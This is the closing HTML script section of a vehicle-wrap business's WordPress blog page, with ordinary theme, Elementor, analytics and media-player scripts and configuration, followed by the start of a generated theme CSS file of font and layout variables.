address","osmap_tiler":"vector","osmap_tiler_styles":[],"osmap_attribution":"Map data \u00a9 <a href=\"https:\/\/www.openstreetmap.org\/\">OpenStreetMap<\/a> contributors","slider_round_lengths":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://bigdogwraps.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://bigdogwraps.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://bigdogwraps.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://bigdogwraps.com/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js" id="tweenmax-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" defer="defer" src="https://www.googletagmanager.com/gtag/js?id=GT-T9LQN5H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bigdogwraps.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T9LQN5H");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" src="https://bigdogwraps.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-4ce15f19b39e8d338e84.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="detailx-init-js-extra">
/* <![CDATA[ */
var DETAILX_STORAGE = {"ajax_url":"https:\/\/bigdogwraps.com\/wp-admin\/admin-ajax.php","ajax_nonce":"b381e137f8","home_url":"https:\/\/bigdogwraps.com","theme_url":"https:\/\/bigdogwraps.com\/wp-content\/themes\/detailx\/","site_scheme":"scheme_orange","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#FE610D","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","add_to_cart_sticky":"","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://bigdogwraps.com/wp-content/themes/detailx/js/__scripts.js" id="detailx-init-js"></script>
<script type="text/javascript" defer="defer" src="https://bigdogwraps.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://bigdogwraps.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://bigdogwraps.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://bigdogwraps.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://bigdogwraps.com/wp-content/themes/detailx/skins/default/skin.js" id="detailx-skin-default-js"></script>
<script type="text/javascript" src="https://bigdogwraps.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bigdogwraps.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bigdogwraps.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.4","is_static":false,"experimentalFeatures":{"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bigdogwraps.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bigdogwraps.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bigdogwraps.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fa40257f09"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","viewport_tablet":1279,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6020,"title":"Why%20a%20Vehicle%20Wrap%20Is%20a%20Good%20Investment%20-%20Big%20Dog%20Wraps","excerpt":"","featuredImage":"https:\/\/bigdogwraps.com\/wp-content\/uploads\/2014\/12\/Marketing-Solutions-1024x495.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.4","is_static":false,"experimentalFeatures":{"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bigdogwraps.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bigdogwraps.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bigdogwraps.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fa40257f09"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","viewport_tablet":1279,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6020,"title":"Why%20a%20Vehicle%20Wrap%20Is%20a%20Good%20Investment%20-%20Big%20Dog%20Wraps","excerpt":"","featuredImage":"https:\/\/bigdogwraps.com\/wp-content\/uploads\/2014\/12\/Marketing-Solutions-1024x495.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bigdogwraps.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script defer type="text/javascript" src="https://bigdogwraps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1760642870" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://bigdogwraps.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bigdogwraps.com\/wp-admin\/admin-ajax.php","nonce":"78c57570f7","urls":{"assets":"https:\/\/bigdogwraps.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bigdogwraps.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bigdogwraps.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bigdogwraps.com\/wp-admin\/admin-ajax.php","nonce":"78c57570f7","urls":{"assets":"https:\/\/bigdogwraps.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bigdogwraps.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bigdogwraps.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bigdogwraps.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://bigdogwraps.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11dfd140301c406bacce1a74bd8c8468","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bigdogwraps.com/wp-content/themes/detailx/skins/default/css/__custom.css
body_size: 15725
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
:root{--theme-var-page_width:1290px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:60px;--theme-var-sidebar_width:410px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31782945736434;--theme-var-sidebar_gap_prc:0.031007751937984;--theme-var-sidebar_gap_width:40px}:root{--theme-font-p_font-family:"DM Sans",sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_line-height:1.62em;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0.1px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.57em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_line-height:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:"Barlow Condensed",sans-serif;--theme-font-h1_font-size:3.167em;--theme-font-h1_font-weight:600;--theme-font-h1_font-style:normal;--theme-font-h1_line-height:1em;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:uppercase;--theme-font-h1_letter-spacing:-0.6px;--theme-font-h1_margin-top:1.04em;--theme-font-h1_margin-bottom:0.46em;--theme-font-h2_font-family:"Barlow Condensed",sans-serif;--theme-font-h2_font-size:2.611em;--theme-font-h2_font-weight:600;--theme-font-h2_font-style:normal;--theme-font-h2_line-height:1.021em;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:uppercase;--theme-font-h2_letter-spacing:-0.5px;--theme-font-h2_margin-top:0.7em;--theme-font-h2_margin-bottom:0.52em;--theme-font-h3_font-family:"Barlow Condensed",sans-serif;--theme-font-h3_font-size:1.944em;--theme-font-h3_font-weight:600;--theme-font-h3_font-style:normal;--theme-font-h3_line-height:1.086em;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:uppercase;--theme-font-h3_letter-spacing:-0.35px;--theme-font-h3_margin-top:1.06em;--theme-font-h3_margin-bottom:0.68em;--theme-font-h4_font-family:"Barlow Condensed",sans-serif;--theme-font-h4_font-size:1.556em;--theme-font-h4_font-weight:600;--theme-font-h4_font-style:normal;--theme-font-h4_line-height:1.214em;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:uppercase;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.32em;--theme-font-h4_margin-bottom:0.67em;--theme-font-h5_font-family:"Barlow Condensed",sans-serif;--theme-font-h5_font-size:1.333em;--theme-font-h5_font-weight:600;--theme-font-h5_font-style:normal;--theme-font-h5_line-height:1.417em;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:uppercase;--theme-font-h5_letter-spacing:0px;--theme-font-h5_margin-top:1.35em;--theme-font-h5_margin-bottom:0.7em;--theme-font-h6_font-family:"Barlow Condensed",sans-serif;--theme-font-h6_font-size:1.167em;--theme-font-h6_font-weight:600;--theme-font-h6_font-style:normal;--theme-font-h6_line-height:1.333em;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:uppercase;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:2.1em;--theme-font-h6_margin-bottom:0.9em;--theme-font-logo_font-family:"Barlow Condensed",sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_font-weight:600;--theme-font-logo_font-style:normal;--theme-font-logo_line-height:1.25em;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:uppercase;--theme-font-logo_letter-spacing:0px;--theme-font-button_font-family:"DM Sans",sans-serif;--theme-font-button_font-size:14px;--theme-font-button_font-weight:500;--theme-font-button_font-style:normal;--theme-font-button_line-height:21px;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:uppercase;--theme-font-button_letter-spacing:1.4px;--theme-font-input_font-family:inherit;--theme-font-input_font-size:16px;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_line-height:1.5em;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0.1px;--theme-font-info_font-family:inherit;--theme-font-info_font-size:14px;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_line-height:1.4em;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:"Barlow Condensed",sans-serif;--theme-font-menu_font-size:17px;--theme-font-menu_font-weight:600;--theme-font-menu_font-style:normal;--theme-font-menu_line-height:1.5em;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:uppercase;--theme-font-menu_letter-spacing:0px;--theme-font-submenu_font-family:"DM Sans",sans-serif;--theme-font-submenu_font-size:15px;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-other_font-family:"DM Sans",sans-serif}@media (max-width:1679px){:root{}}@media (max-width:1279px){:root{}}@media (max-width:767px){:root{}}body{font-family:var(--theme-font-p_font-family);font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:var(--theme-font-p_line-height)}h1,.front_page_section_caption{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style);line-height:var(--theme-font-h1_line-height);text-decoration:var(--theme-font-h1_text-decoration);text-transform:var(--theme-font-h1_text-transform);letter-spacing:var(--theme-font-h1_letter-spacing);margin-top:var(--theme-font-h1_margin-top);margin-bottom:var(--theme-font-h1_margin-bottom)}h2{font-family:var(--theme-font-h2_font-family);font-size:var(--theme-font-h2_font-size);font-weight:var(--theme-font-h2_font-weight);font-style:var(--theme-font-h2_font-style);line-height:var(--theme-font-h2_line-height);text-decoration:var(--theme-font-h2_text-decoration);text-transform:var(--theme-font-h2_text-transform);letter-spacing:var(--theme-font-h2_letter-spacing);margin-top:var(--theme-font-h2_margin-top);margin-bottom:var(--theme-font-h2_margin-bottom)}h3{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);font-style:var(--theme-font-h3_font-style);line-height:var(--theme-font-h3_line-height);text-decoration:var(--theme-font-h3_text-decoration);text-transform:var(--theme-font-h3_text-transform);letter-spacing:var(--theme-font-h3_letter-spacing);margin-top:var(--theme-font-h3_margin-top);margin-bottom:var(--theme-font-h3_margin-bottom)}h4{font-family:var(--theme-font-h4_font-family);font-size:var(--theme-font-h4_font-size);font-weight:var(--theme-font-h4_font-weight);font-style:var(--theme-font-h4_font-style);line-height:var(--theme-font-h4_line-height);text-decoration:var(--theme-font-h4_text-decoration);text-transform:var(--theme-font-h4_text-transform);letter-spacing:var(--theme-font-h4_letter-spacing);margin-top:var(--theme-font-h4_margin-top);margin-bottom:var(--theme-font-h4_margin-bottom)}h5{font-family:var(--theme-font-h5_font-family);font-size:var(--theme-font-h5_font-size);font-weight:var(--theme-font-h5_font-weight);font-style:var(--theme-font-h5_font-style);line-height:var(--theme-font-h5_line-height);text-decoration:var(--theme-font-h5_text-decoration);text-transform:var(--theme-font-h5_text-transform);letter-spacing:var(--theme-font-h5_letter-spacing);margin-top:var(--theme-font-h5_margin-top);margin-bottom:var(--theme-font-h5_margin-bottom)}h6{font-family:var(--theme-font-h6_font-family);font-size:var(--theme-font-h6_font-size);font-weight:var(--theme-font-h6_font-weight);font-style:var(--theme-font-h6_font-style);line-height:var(--theme-font-h6_line-height);text-decoration:var(--theme-font-h6_text-decoration);text-transform:var(--theme-font-h6_text-transform);letter-spacing:var(--theme-font-h6_letter-spacing);margin-top:var(--theme-font-h6_margin-top);margin-bottom:var(--theme-font-h6_margin-bottom)}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.detailx_tabs .detailx_tabs_titles li a{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.adp-popup-type-notification-box .adp-popup-button,.adp-popup-type-notification-bar .adp-popup-button,#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link,.nav-links-old,.latepoint-book-button,.round-square-2 .elementor-button{font-family:var(--theme-font-button_font-family)}.top_panel .slider_engine_revo .slide_title{font-family:var(--theme-font-h1_font-family)}blockquote{font-family:var(--theme-font-other_font-family)}.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children>a,.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_compact .sc_layouts_item_details,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.mejs-container *,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.custom-html-widget .extra_item,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:var(--theme-font-h5_font-family)}.post_meta{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing);margin-top:var(--theme-font-info_margin-top)}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.wpgdprc,option,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.sc_layouts_title .breadcrumbs,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.comments_list_wrap .comment_reply,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.post_meta_item .post_sponsored_label,.post_meta_item.post_categories,.trx_addons_audio_player .audio_author,.format-audio .post_featured .post_audio_author,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results 